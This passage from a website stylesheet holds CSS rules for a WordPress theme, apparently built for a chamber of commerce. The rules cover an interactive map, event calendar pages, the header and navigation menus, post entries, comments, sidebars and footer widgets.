.interactive-map__filters label {
	text-decoration: none;
	color: #1F7964;
	cursor: pointer;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.interactive-map__filters label.map-filter__active {
	color: #F6BF34;
}

.acf-map__instructions {
	text-align: center;
	font-size: 16px;
	font-style: italic;
	color: #777;
	margin-bottom: 40px;
}

label.map-filter__active::before {
    font-family: "Font Awesome 5 Pro";
    display: block;
    font-weight: 900;
    content: "\f00c";
}

@media only screen and (max-width: 1000px) {

	ul.interactive-map-options--wrapper {
	    text-align: left;
	    display: flex;
	    flex-direction: column;
	}

	div.cc_attraction_tabs--wrapper {
	    flex-direction: column;
	}

	div.cc_attraction_tabs {
	    width: 100%;
	}

	div.cc_attraction_tabs--locations {
	    width: 100%;
	}

	div.cc_attraction_tabs--location {
	    padding: 5px;
	    width: 100%;
	}

	div.cc_attraction_tabs--location h3 {
		font-size: 15px;
		font-weight: bold;
	}
}



/*! # Plugins
---------------------------------------------------------------------------------------------------- */

/*! ## Tribe Events Calendar
--------------------------------------------- */

/* Main Page */
h1.tribe-events-page-title {
	font-size: 65px;
}

h3.tribe-events-list-event-title a, .tribe-events-list-event-description.tribe-events-content.description.entry-summary a {
    color: #0c6149 !important;
}

#tribe-events, 
#tribe-events-pg-template, 
.tribe-events-pg-template {
	padding: 0 !important;
}

/* Month View */

body.calendar-of-events .tribe-events-title-bar {
    background: none;
    justify-content: left;
}

body.calendar-of-events .tribe-events-title-bar h1.tribe-events-page-title {
    color: #0B573B;
}

.tribe-events-present > div {
    background-color: #29725c !important;
}

#tribe-events.view-month a {
    color: #144d37;
}

.page-id-32 .view-month h1.tribe-events-page-title {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    text-transform: none;
    font-size: 40px;
}

#tribe-events .tribe-events-button {
    background-color: #1f7964;
    color: #fff !important;
}

#tribe-events .tribe-events-button:hover {
    background-color: #4a8e7e;
}

@media only screen and (max-width: 1000px) {

	body.calendar-of-events .tribe-events-title-bar {
    	padding-top: 0px;
	}

	.page-id-32 .view-month h1.tribe-events-page-title {
    	font-size: 35px;
	}

	/* Single Event Page */
	div#tribe-events-content h1.tribe-events-single-event-title {
	    font-size: 40px !important;
	}

	.tribe-events-schedule h2 {
	    font-size: 28px;
	}

}

.event-is-recurring {
	    display: none;
	}

/* Month View - Event tooltip hover */

.tribe-events-tooltip h3 {
    font-size: 26px;
	margin: 10px;
	padding: 0;
}

.tribe-events-tooltip .tribe-event-duration, 
.tribe-events-tooltip p {
    margin-bottom: 10px;
}

.tribe-events-tooltip .tribe-events-event-thumb {
    display: none;
}

/*--------*/

#tribe-bar-form {
	background: transparent;	
}

#tribe-events-pg-template, .tribe-events-pg-template {
	max-width: none;
}

#tribe-events-content-wrapper {
	max-width: 1200px;
	margin: auto;
}

h1.tribe-events-page-title,
h1.tribe-events-single-event-title,
.tribe-events-schedule h2 {
	text-transform: uppercase;
	font-weight: 400;
    color: #fff;
    text-align: center;
    margin-bottom: 0px;
}

div#events--section-heading {
    margin: 65px 15px 0;
}

div#events--section-heading h2 {
    color: #F6BF34;
    display: flex;
    align-items: center;
}

div#events--section-heading h2::after {
	content: '';
	display: block;
	border-bottom: 2px solid #237864;
	width: auto;
	flex-grow: 1;
	margin-left: 60px;
}

.tribe-events-loop {
    max-width: 100% !important;
}

.tribe-bar-date-filter,
.tribe-bar-search-filter {
	width: 35%;
}

.tribe-bar-submit {
	width: 25%;
	margin-left: 5%;
}

.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 1.4em;
}

#tribe-events-pg-template .tribe-events-loop .tribe-events-event-cost,
#tribe-events-pg-template .tribe-events-loop .recurringinfo {
	display: none;
}

/* EVENT CALENDAR */
div#tribe-bar-views {
    display: none;
}

#tribe-bar-form .tribe-bar-submit input[type=submit] {
	margin-left: 25px;
}

/* ANNUAL EVENTS */
.events_annual {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: 35px 0 0;
}

.annual_event {
    width: 32%;
    margin: 0 2% 25px 0;
    background-color: #ffffff;
    box-shadow: 4px 5px 10px 10px #faf8fa;
}

.annual_event:nth-child(3n+3) {
	margin: 0 0 25px 0;
}

div.annual_event img {
    width: 100%;
    height: 200px;
}

p.annual_event--date {
    color: #F8C74C;
    margin-bottom: 40px;
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 18px;
    letter-spacing: 0.9px;
}

.annual_event h2 {
    color: #327865;
    margin-bottom: 10px;
    font-size: 30px;
    letter-spacing: 0.86px;
}

.events_annual--card-content {
    padding: 10px 20px 20px;
}

a.events_annual--view-all-button {
    margin-top: 25px;
    background-color: #5BB5C4;
    border: 1px solid #5BB5C4;
}

/* UPCOMING EVENTS */
h2.tribe-events-list-separator-month {
    background-color: transparent;
    font-weight: 400;
    text-align: left;
    text-decoration: underline;
    margin: 35px 0 0 0;
}

.tribe-events-list-separator-month span {
    background-color: transparent;
    padding: initial;
}

.tribe-events-list-separator-month:after {
    content: none;
}

.tribe-events-loop .type-tribe_events {
    display: flex;
    justify-content: space-between;
    padding: 15px 0 15px 0px !important;
    margin-left: 10px;
    margin-bottom: 0px;	
}

.tribe-events-loop .new-month > .type-tribe_events:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
}

.new-month {
    border-bottom: 1px solid #F6BF34;
    padding-bottom: 20px;
}

.tribe-events-list .type-tribe_events:first-of-type {
	margin-top: 1rem;
}

.events-list #tribe-events-footer {
    border: none;
}

h3.tribe-events-list-event-title {
    width: 100%;
}

.type-tribe_events .tribe-events-venue-details {
    display: none;
}

.tribe-events-list-event-description.tribe-events-content.description.entry-summary {
    width: 100%;
    text-align: right;
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-right: 0px;
    line-height: 35px;
}

/* SINGLE EVENT */
.tribe-events-single h1.tribe-events-single-event-title {
    font-size: 50px;
    width: 100%;
}

.tribe-events-single .tribe_events {
	max-width: 1280px;
    margin: auto;
    padding: 50px 0;
}

.tribe-events-single .tribe-events-event-meta {
	display: block;
}

@media only screen and (min-width: 768px) {

	.tribe-events-single .single-event--content-wrapper {
		width: 50% !important;
	}

	.tribe-events-single .single-event--meta-wrapper {
		width: 50% !important;
	}
	
	.tribe-events-single .single-event--meta-wrapper .tribe-events-event-meta > .tribe-events-meta-group {
		padding: 25px;
		margin: auto;
		width: 200px;
		background: #fff;
	}
	
	.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container {
		margin: auto;
	}
}

.cc_single-event--header-banner {
    padding: 30px 0;
}

.tribe-events-title-bar {
	padding: 50px 0;
}

.tribe-events-schedule.tribe-clearfix {
    font-size: 28px;
    margin: 0;
}

.tribe-events-schedule.tribe-clearfix span {
    color: #fff;
    font-weight: 200;
}

.tribe-events-schedule h2 {
    padding: 0px;
}

.cc_single-event--col-1 {
    width: 75%;
    margin-right: 50px;
}

.cc_single-event--col-2 {
    width: 25%;
}

div.tribe-events-venue-map {
    width: 90% !important;
    margin: 10px!important;
    float: none !important;
    padding: 0px !important;
    border-radius: 0px !important;
}

h2.tribe-events-single-section-title {
    font-family: "BodoniSeventytwoITCW01-_731136";
    text-decoration: underline;
    text-transform: uppercase;
    color: #3D3D3D;
}

.tribe-events-venue-map iframe {
    max-height: 250px;
}

dt.tribe-events-start-date-label, dt.tribe-events-start-time-label, dt.tribe-venue-tel-label, dt.tribe-venue-url-label, dt.tribe-events-organizer-label, .tribe-venue a {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: bold;
    color: #777777;
    margin-top: 30px;
}

dd.tribe-venue {
    margin: 30px 0 0 !important;
}

div#tribe-events-footer {
    padding: 2em 2em 0;
}

/* EVENTS CALENDAR MEDIA QUERIES */

@media only screen and (max-width: 580px ) {

	/* Chamber Events Page */
	.annual_event {
    	width: 100%;
	}

	div#events--section-heading h2 {
		text-align: center;
		display: block;
	}

	a.events_annual--view-all-button {
    	margin: 0 auto;
	}

	div#events--section-heading h2::after {
		display: none;
	}

	/* Single Event Page */
	.tribe-events-schedule.tribe-clearfix {
    	background-color: transparent;
    	border: none;
	}

	.type-tribe_events.status-publish {
    	flex-wrap: wrap;
    	margin: 20px 0;
	}

	.cc_single-event--col-1 {
	    width: 100%;
	    margin: 0;
	}

	.cc_single-event--col-2 {
	    width: 100%;
	}

	.tribe-events-meta-group.tribe-events-meta-group-details, .tribe-events-meta-group.tribe-events-meta-group-venue {
    	padding: 20px;
	}

}


/*! # Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/*! Display outline on focus */
:focus {
	outline: none !important;
}


/*! # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header > .wrap {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 5%;
}

@media only screen and (min-width: 860px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0 20px;
	}

}

@media only screen and (min-width: 1200px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0;
	}

}

@media only screen and (max-width: 1200px) {

	.site-header > .wrap {
		max-width: none;
	}

}

.custom-header .site-header {
	background-position: center !important;
	background-size: cover !important;
}

/*! ## Title Area
--------------------------------------------- */

.title-area {
	width: auto;
	text-align: left;
	padding: 14px 0;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-title {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 36px;
	font-size: 3.6rem;
	line-height: 1.2;
	text-transform: uppercase;
}

@media only screen and (min-width: 860px) {
	.site-title {
		font-size: 40px;
		font-size: 4rem;
	}
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #363f48;
}

.site-description {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.5;
}

.site-description,
.site-title {
	margin-bottom: 0;
}


/*! ## Custom Logo
--------------------------------------------- */

.wp-custom-logo .title-area {
  padding: 15px 0;
}

.wp-custom-logo .custom-logo-link {
  display: block;
  line-height: 100px;
  height: 100px;
}

.wp-custom-logo .custom-logo-link img {
  width: auto;
  max-height: 100%;
  margin: auto;
  vertical-align: middle;
}


/*! ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	padding: 18px 0;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.site-header .widget-area {
		padding: 0;
		text-align: right;
	}

	.site-header .widget-area .menu-toggle  {
		margin-top:20px;
	}

}

@media only screen and (min-width: 1023px) {

	.site-header .widget-area {
		float: right;
	}

}


/*! # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: inherit;
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	line-height: 1.2;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #3d3d3d;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: block;
	padding: 10px;
	margin: 0;
}

.genesis-nav-menu a:hover {
	color: #237864;
}

.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus  {
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: auto;
	z-index: 99;
}

.genesis-nav-menu .sub-menu li {
	display: block;
}

.genesis-nav-menu .sub-menu a {
	padding: 12px 18px;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	width: auto;
	word-wrap: break-word;
	margin: 0;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -42px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
	list-style-type: none;
	padding: 15px 0;
}

.genesis-nav-menu > .right > a {
	padding: 0;
	display: inline-block;
}

.genesis-nav-menu > .rss > a {
	margin-left: 30px;
}

.genesis-nav-menu > .search {
	padding: 8px 0 0;
}

@media only screen and (min-width: 800px) {
	.genesis-nav-menu > li:last-child a {
		padding-right: 0;
	}
}

@media only screen and (min-width: 1023px) {

	.genesis-nav-menu > .menu-item.highlight a,
	.site-header.sticky .genesis-nav-menu > .menu-item.highlight a {
	    border: 1px solid #ddd;
	    border-radius: 2px;
	    padding: 3px 15px;
	    margin-left: 10px;
	}

	.genesis-nav-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		padding: 0 0 0 6px;
		display: inline-block;
	}

	.genesis-nav-menu .sub-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f105";
		float: right;
		font-family: fontawesome;
		padding: 0 0 0 8px;
		display: inline-block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: none;
		visibility: hidden;
	}

}

@media only screen and (min-width: 1025px) {
	.genesis-nav-menu {
		font-size: 16px;
		font-size: 1.6rem;
	}
}

/*! Genesis Responsive Menus */
@media only screen and (max-width: 1023px) {

	/* Hide nav menu initially */
	.nav-primary,
	.nav-secondary {
		display: none;
	}

	nav.genesis-responsive-menu {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		width: 100%;
		background: #FAF5EF;
		border-bottom: 5px solid #FFFFFF;
		z-index: 10000;
	}

	.genesis-nav-menu {
		text-align: center;
	}

	.genesis-nav-menu li {
		float: none;
	}

	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a {
		width: 100%;
	}

	.js .site-header nav .wrap {
		padding: 0;
	}

	.genesis-skip-link .skip-link-hidden {
		display: none;
		visibility: hidden;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background-color: transparent;
		border: 0;
		color: #333;
		position: relative;
		padding: 3px 15px;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
		cursor: pointer;
	}

	.header-widget-area .menu-toggle {
		display: inline-block;
		width: auto;
	}

	.header-widget-area nav {
		clear: both;
		float: none;
	}

	.menu-toggle {
		background-color: transparent;
		border: 0;
		color: #00563B;
		position: relative;
		z-index: 1000;
		width: 100%;
		display: flex;
		align-items: center;
		font-size: 18px;
		font-size: 1.8rem;
	}

	.menu-toggle::before {
		color: #00563B;
		content: "\f0c9";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		font-size: 35px;
		font-size: 3.5rem;
		margin-right: 10px;
		text-rendering: auto;
	}

	.sub-menu-toggle {
		float: right;
		padding: 20px 12px;
		position: absolute;
		right: 1px;
		top: 1px;
		z-index: 100;
		font-size: 16px;
		font-size: 1.6rem;
		border-radius: 0;
	}

	.sub-menu-toggle::before {
		color: #00563B;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: rotate( 0 );
		-ms-transform: rotate( 0 );
		transform: rotate( 0 );
		-webkit-transition: transform .25s ease-in-out;
		-webkit-transition: -webkit-transform .25s ease-in-out;
		transition: -webkit-transform .25s ease-in-out;
		transition: transform .25s ease-in-out;
		transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
	}

	.sub-menu-toggle.activated::before {
		-webkit-transform: rotate( 180deg );
		-ms-transform:     rotate( 180deg );
		transform:         rotate( 180deg );
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus,
	.genesis-responsive-menu .genesis-nav-menu a:hover {
		color: #00563a;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus {
		color: #00563a;
		outline: thin solid #ccc;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border-top: 2px solid #FFFFFF;
		margin-bottom: 1px;
		padding: 20px 20px;
		width: 100%;
		font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item:first-child > a {
		border-top: 0;
	}

	.genesis-responsive-menu .site-header .genesis-nav-menu .menu-item a {
		padding: 10px 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item-has-children > a::after {
		content: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 0;
		position: static;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a {
		border-left: none;
		border-right: none;
		border-bottom: none;
		border-top: 1px solid #eee;
		padding-left: 30px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a::before {
		content: "-";
		padding-right: 8px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

}


/*! ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/*! ## Primary Navigation
--------------------------------------------- */
.nav-primary {
	text-align: right;
}

.nav-primary .genesis-nav-menu a {
	font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
}

.nav-primary .wrap {
	padding: 0;
}

body.pmpro-body-has-access:not(.logged-in) .pmpro-menu--logged-in-only {
    display: none !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-in-only {
    display: inline-block !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-out-only {
    display: none !important;
}

@media only screen and (min-width: 800px) {
	.nav-primary {
		border-top: 1px solid #F6BF34;
	}
}

/*! ## Secondary Navigation
--------------------------------------------- */

.cc_login-button {
    background-color: #F6BF34;
    border-radius: 4px;
}

.cc_login-button:hover {
	opacity: .8;
}

.nav-secondary li.cc_login-button a {
    padding: 10px !important;
    text-align: center;
    color: #fff;
}

.nav-secondary {
	text-align: right;
}

.nav-secondary .genesis-nav-menu a {
	font-family: "BodoniSeventytwoITCW01-_731142", serif;
	color: #00563B;
}

@media only screen and (min-width: 1023px) {

}

/*! ## Inner Site Navigation
--------------------------------------------- */

.cc_inner-page-menu li a {
    color: #0e624a;
    font-size: 20px;
    font-family:"ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    line-height: 50px;
}

div.cc_inner-page-menu ul > li {
    list-style-type: none;
}

div.cc_inner-page-menu ul {
    margin-left: 0;
}

/*! ## Mobile Navigation
--------------------------------------------- */

.cc_nav-mobile {
	display: none;
	width: 100%;
}

@media only screen and (max-width: 745px) {
	.mtsnb-custom-content p {
    	font-size: 16px !important;
	}

	.mtsnb-custom-content a.button {
		height: fit-content;
		font-size: 14px !important;
		padding: 6px 15px !important;
		margin-top: 8px !important;
	}
}


/*! ## Site Header Navigation
--------------------------------------------- */
.site-header .menu-toggle {
	margin: 0 0 0 auto;
	width: auto;
    color: #00563a;
}

.site-header .sub-menu {
	border-top: 3px solid #F6BF34;
	background: #FFFBFE;
}

.site-header .sub-menu .sub-menu {
	margin-top: -44px;
}

.site-header .genesis-nav-menu > li  {
	margin: 0;
}

.site-header .genesis-nav-menu > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
	margin: 0;
	line-height: 1;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

@media only screen and (min-width: 860px) {
	.site-header .menu-toggle {
		float: right;
		clear: right;
		margin: 20px 0;
	}

	.site-header .sub-menu {
		padding: 20px 0;
		background: #FAF5EF;
	}
}


/*! # Sticky Header
---------------------------------------------------------------------------------------------------- */

.site-header.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.site-header.sticky .title-area {
	padding: 5px 0;
}

.site-header.sticky .genesis-nav-menu > li > a {
	padding-top: 16px;
	padding-bottom: 16px;
	line-height: inherit;
}

.site-header.sticky .search-form {
	padding-top: 8px;
	padding-bottom: 8px;
	line-height: inherit;
}

.admin-bar .site-header.sticky {
  top: 32px;
}

/*! ## Sticky Primary & Secondary Nav
--------------------------------------------- */
.nav-primary.sticky,
.nav-secondary.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.admin-bar .nav-primary.sticky,
.admin-bar .nav-secondary.sticky {
  top: 32px;
}

/*! # Content Area
---------------------------------------------------------------------------------------------------- */

/*! ## Entries
--------------------------------------------- */
.entry {
	background-color: #fffbfe;
	margin-bottom: 30px;
	padding: 0;
}

.entry > p {
    padding: 30px 30px 0;
}

.entry-image {
	vertical-align: middle;
}

.entry-title {
	margin: 30px 0 20px;
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry {
		margin-bottom: 0px;
	}

	.entry-title {
		padding: 0 50px;
	}

}

.entry-meta {
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry-meta {
		padding: 0 50px;
	}

}

.entry-footer .entry-meta {
	padding: 20px 30px;
}

@media only screen and (min-width: 860px) {

	.entry-footer .entry-meta {
		padding: 20px 50px;
	}

}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

/*! ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	color: #363f48;
	font-size: 15px;
	font-size: 1.5rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
}

.entry-meta a {
	color: #363f48;
	margin-bottom: 0;
}

.entry-meta a:hover {
	color: #ff6c3a;
}

.entry-meta .entry-time::after {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-comments-link::before {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-tags::before {
    content: "|";
    padding: 0 10px;
}

.post-edit-link {
	display: inline-block;
	margin-bottom: 20px;
}


/*! ## Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a,
.pagination-next a,
.pagination-previous a {
	background: #fff none repeat scroll 0 0;
	border-radius: 3px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
  color: #777;
	display: inline-block;
	padding: 6px 16px;
	margin-right: 5px;
}

.archive-pagination li a:hover,
.archive-pagination li a:focus,
.archive-pagination .active a {
	background: #ff6c3a none repeat scroll 0 0;
	color: #fff;
}


/*! ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-top: 40px;
	padding: 0;
}

.comment-header {
	font-size: 16px;
	font-size: 1.6rem;
}

.comment-content {
	clear: both;
	word-wrap: break-word;
}

.comment-list li {
	margin-top: 30px;
	padding: 0;
}

.comment-list .comment-time a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
}

.comment-list .comment-time a:hover {
	color: #ff6c3a;
}

.comment-list li article {
	background: #fff none repeat scroll 0 0;
	margin: 0;
	padding: 10px 20px;
	position: relative;
	border-radius: 2px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

@media only screen and (min-width: 860px) {

	.comment-list li article {
		margin: 0 0 0 80px;
	}

}

.comment-list li article p {
	margin-bottom: 10px;
}

.comment-form p {
	margin-bottom: 15px;
}

.comment-form .form-submit {
	margin-bottom: 30px;
}

.comment-list li li {
	margin-right: 0;
	margin-left: 0;
}

@media only screen and (min-width: 860px) {

	.comment-list li li {
		margin-left: 80px;
	}

}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.entry-comments .comment-author {
	color: #363f48;
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 24px;
}


/*! # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
}

.sidebar p {
	margin-bottom: 20px;
}

.sidebar li {
	margin-bottom: 5px;
	padding-left: 20px;
	position: relative;
}

.sidebar li:before {
	content: "\f105";
	color: #ff6c3a;
	font-family: fontawesome;
	left: 5px;
	padding-right: 8px;
	position: absolute;
	top: 0;
}

.sidebar li a {
	color: #777;
}

.sidebar li a:hover {
	color: #ff6c3a;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 30px;
}

@media only screen and (min-width: 860px) {
	.sidebar .widget {
		margin-bottom: 40px;
	}
}

.sidebar .button {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 6px 16px;
}


/*! # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fffbfe;
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	padding-top: 40px;
	padding-bottom: 10px;
	color: #999;
}

.footer-widgets > .wrap {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.footer-widgets a.button,
.footer-widgets a:hover,
.footer-widgets a:focus {
	color: #fff;
}

.footer-widgets a:hover {
    cursor: pointer;
}

.footer-widgets li {
    margin-bottom: 5px;
    position: relative;
}

.footer-widgets a,
.footer-widgets p {
	font-family: "ITC Avant Garde Gothic W01 Bk";
	font-size: 18px;
	color: #1F1F1F;
}

.footer-widgets li a {
    text-transform: uppercase;
    line-height: 1.8;
}

.footer-widgets li a:hover,
.footer-widgets a:hover {
	color: #0B573B;
	text-decoration: underline;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets p {
	margin-bottom: 15px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget i {
	display: inline-block;
	padding: 0 8px 0 0;
	text-align: center;
	width: 24px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	width: auto;
	margin: 0;
	float: none;
}


/*! Scroll Up
--------------------------------------------- */

.scroll-up {
	position: relative;
}

.scrollup:before {
	content: "\f106";
	font-family: "Font Awesome 5 Pro";
	font-size: 20px;
	font-size: 2rem;
}

.scrollup,
.scrollup:focus,
.scrollup:hover {
	position: fixed;
	display: none;
	right: 20px;
	bottom: 14px;
	color: #fff;
	line-height: 1;
	z-index: 10;
	padding: 5px 10px;
	background: #333 none repeat scroll 0 0;
	border-radius: 2px;
}

.site-footer .scrollup,
.site-footer .scrollup:hover {
	color: #fff;
}


/*! Archive page template
--------------------------------------------- */
.page-template-page_archive h2 {
	font-size: 24px;
	font-size: 2.4rem;
}


/*! 404 Error page
--------------------------------------------- */

.error404 .entry-content .search-form {
  margin-bottom: 30px;
}

.error404 .entry-content .search-form input[type="submit"] {
  margin-top: 10px;
}


/*! Topbar styling
--------------------------------------------- */

.site-topbar {
	background: #fff;
	border-bottom: 1px solid #e6e9ed;
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
	line-height: normal;
	height: auto;
	text-align: center;
	display: none;
}

@media only screen and (min-width: 860px) {

	.site-topbar {
		display: block;
		height: 40px;
		line-height: 40px;
		overflow: hidden;
		text-align: left;
	}

}

.site-topbar .widget {
	float: left;
}

@media only screen and (min-width: 860px) {

	.site-topbar .widget {
		margin-left: 2.564102564102564%;
		width: 48.717948717948715%;
	}

	.site-topbar .widget:nth-of-type(2n+1) {
		margin-left: 0;
		text-align: left;
		float: left;
	}

	.site-topbar .widget:nth-of-type(2n+2) {
		text-align: right;
		float: right;
	}

}

.site-topbar a {
	color: #777;
}

.site-topbar a:hover {
	color: #ff6c3a;
}

.site-topbar li {
	display: inline-block;
	margin: 0 20px 0 0;
}

.site-topbar i {
	padding: 0 6px 0 0;
}


/*! ## Portfolio Widget
--------------------------------------------- */

.featured-portfolio .entry {
	margin-bottom: 30px;
	padding: 0;
}

.featured-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
	text-align: center;
}

.featured-portfolio .entry .entry-content {
	padding: 0 30px;
}

.featured-portfolio .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-portfolio .entry .entry-thumbnail {
	position: relative;
	margin: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail img {
	vertical-align: middle;
	margin-bottom: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
